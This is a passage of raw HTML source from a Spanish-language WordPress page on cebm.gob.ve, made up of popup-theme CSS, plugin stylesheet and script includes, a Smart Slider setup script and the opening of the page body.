.pum-theme-4062 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-4062 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4062 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-4062 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4063: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-4063, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4063 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-4063 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4063 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-4063 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 4035: Framed Border */
.pum-theme-4035, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-4035 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-4035 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4035 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4035 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 4032: Enterprise Blue */
.pum-theme-4032, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4032 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4032 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-4032 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4032 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 4034: Cutting Edge */
.pum-theme-4034, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-4034 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-4034 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-4034 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-4034 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 4031: Light Box */
.pum-theme-4031, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-4031 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4031 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4031 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-4031 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 4030: Default Theme */
.pum-theme-4030, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4030 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-4030 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-4030 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-4030 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: px; bottom: auto; top: px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: px; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); text-shadow: px px px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 


</style>
<link rel='stylesheet' id='master-addons-main-style-css' href='http://www.cebm.gob.ve/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.cebm.gob.ve/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='http://www.cebm.gob.ve/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel="stylesheet" type="text/css" href="//www.cebm.gob.ve/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=5ea20ab3" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-2 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-2 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-2 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-2 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-2 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-2 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-2 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-2 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-2 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-2 .n2-style-c0fe1c7a37b7b7c3cb83a8d1cde6e7ce-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-2 .n2-style-c0fe1c7a37b7b7c3cb83a8d1cde6e7ce-dot.n2-active, div#n2-ss-2 .n2-style-c0fe1c7a37b7b7c3cb83a8d1cde6e7ce-dot:HOVER, div#n2-ss-2 .n2-style-c0fe1c7a37b7b7c3cb83a8d1cde6e7ce-dot:FOCUS{background: #00c1c4;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="//www.cebm.gob.ve/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=5ea20ab3" defer async></script>
<script src="//www.cebm.gob.ve/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=5ea20ab3" defer async></script>
<script src="//www.cebm.gob.ve/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=5ea20ab3" defer async></script>
<script src="//www.cebm.gob.ve/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=5ea20ab3" defer async></script>
<script src="//www.cebm.gob.ve/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=5ea20ab3" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":400,"sliderWidth":1200,"sliderHeight":400,"slideWidth":1200,"slideHeight":400},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":400,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":233,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":106,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":10,"dotClasses":"n2-style-c0fe1c7a37b7b7c3cb83a8d1cde6e7ce-dot ","mode":"","action":"click"})}})})});</script><script id="jquery-core-js-before">
/* < ![CDATA[ */
function jltmaNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src="http://www.cebm.gob.ve/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.cebm.gob.ve/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"cf2f89186f","ajax_url":"https:\/\/www.cebm.gob.ve\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.cebm.gob.ve\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.cebm.gob.ve\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"cf2f89186f","ajax_url":"https:\/\/www.cebm.gob.ve\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.cebm.gob.ve\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.cebm.gob.ve\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
</script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="http://www.cebm.gob.ve/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="http://www.cebm.gob.ve/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/easy-twitter-feeds/assets/js/widget.js?ver=1.2.11" id="widget-js-js"></script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"http:\/\/www.cebm.gob.ve\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"};
</script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://www.cebm.gob.ve/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.cebm.gob.ve/wp-json/wp/v2/posts/2323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cebm.gob.ve/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.cebm.gob.ve/2019/05/10/la-cebm-le-rinde-un-emotivo-homenaje-a-las-madres-en-su-dia/" />
<link rel='shortlink' href='http://www.cebm.gob.ve/?p=2323' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cebm.gob.ve/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cebm.gob.ve%2F2019%2F05%2F10%2Fla-cebm-le-rinde-un-emotivo-homenaje-a-las-madres-en-su-dia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cebm.gob.ve/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cebm.gob.ve%2F2019%2F05%2F10%2Fla-cebm-le-rinde-un-emotivo-homenaje-a-las-madres-en-su-dia%2F&#038;format=xml" />

<link rel='stylesheet' id='11716-css' href='//www.cebm.gob.ve/wp-content/uploads/custom-css-js/11716.css?v=1323' media='all' />
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cebm.gob.ve/wp-content/uploads/2024/11/cropped-LOGO-CEBM-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cebm.gob.ve/wp-content/uploads/2024/11/cropped-LOGO-CEBM-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cebm.gob.ve/wp-content/uploads/2024/11/cropped-LOGO-CEBM-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cebm.gob.ve/wp-content/uploads/2024/11/cropped-LOGO-CEBM-1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2323 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress do-etfw right-sidebar nav-below-header one-container contained-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover featured-image-active elementor-default elementor-kit-8606" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-center">
			<div class="inside-top-bar">
				<aside id="smartslider3-5" class="widget inner-padding widget_smartslider3"><div><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore " data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/10/navidad-2025-webp-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/10/nuevo-2025-wepb-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/14-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img 